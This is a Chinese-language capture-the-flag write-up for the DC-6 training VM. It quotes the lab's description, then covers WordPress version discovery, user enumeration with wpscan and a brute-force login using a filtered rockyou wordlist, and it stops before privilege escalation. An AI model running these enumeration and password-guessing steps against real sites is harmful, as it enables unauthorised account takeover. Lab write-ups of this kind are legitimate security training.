


明确:《中华人民共和国网络安全法 》
Description
DC-6 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
This isn't an overly difficult challenge so should be great for beginners.
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
Technical Information
DC-6 is a VirtualBox VM built on Debian 64 bit, but there shouldn't be any issues running it on most PCs.
All challenges are tested with VirtualBox and VMware.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox or VMWare and away you go.
NOTE: You WILL need to edit your hosts file on your pentesting device so that it reads something like:
192.168.0.142 wordyI've used 192.168.0.142 as an example. You'll need to use your normal method to determine the IP address of the VM, and adapt accordingly.
This is VERY important.
And yes, it's another WordPress based VM (although only my second one).
Clue
OK, this isn't really a clue as such, but more of some "we don't want to spend five years waiting for a certain process to finish" kind of advice for those who just want to get on with the job.

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txtThat should save you a few years. ;-)
DC-6 的描述、搭建注意、最后的提示

打开镜像场景,扫 DC-6 的网段,相较没有打开时扫到的结果,DC-6 的 IP 是 192.168.37.135
若打不开,按照描述中的操作在 host 添加上 IP 对应的域名

进入网页,可以看到 CMS 是 WordPress,对应版本为 5.1.1

在网页里没有发现特殊的提示和信息,现在我需要进到这个系统获取信息,但我缺少非常多的东西,例如登录口,所以一般先扫目录,但是 WordPress 也有自己的登录口,而老漏洞早已修复,所以现在我们需要的登录框一定能扫出来

扫出的页面登录框 /wp-login.php
有了登录框我们先考虑注入,发现并不存在注入漏洞,用用户名枚举试试登录框,但是会发现登录框这扫不出,而在 wordy 直接扫可以扫到五个用户名,这里是用 wpscan
wpscan --url http://wordy -e u
-e 列举
u 所列用户名长度,默认1-10

将扫出的用户名手动保存为一个文件,方便后面进行爆破
根据描述提示中的方法可以使用合适的密码本,所以重新创密码本,在语句中 grep k01 > 将密码本中带 k01 重新导入一个新的密码本

使用用户名本和密码本爆破登录

很快爆破结果出来了

登录成功

想找找可以写马的地,没看到,但是用户中看到了一些异样

Contributor 贡献者
Editor 主编
Help Desk IT服务台

Senior Developer 高级开发人员
所以到这接下来我的思路是获取 mark 的 shell 后再获得 jens 的 shell,毕竟是高级开发人员
尝试搜索相关 CMS 漏洞,但是可以看到相关版本所含漏洞没有什么较为符合的漏洞
